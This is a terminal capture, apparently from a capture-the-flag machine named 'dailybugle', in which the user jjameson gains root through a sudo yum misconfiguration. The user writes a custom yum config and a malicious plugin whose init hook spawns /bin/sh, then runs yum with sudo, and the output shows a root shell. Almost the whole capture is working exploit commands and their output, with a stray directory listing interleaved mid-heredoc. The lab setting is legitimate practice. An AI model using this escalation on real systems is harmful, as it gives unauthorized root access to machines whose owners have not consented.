 [jjameson@dailybugle ~]$ TF=$(mktemp -d)
[jjameson@dailybugle ~]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> ^C
[jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>
.bash_history  .bash_logout   .bash_profile  .bashrc        user.txt
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# whoami
root
sh-4.2#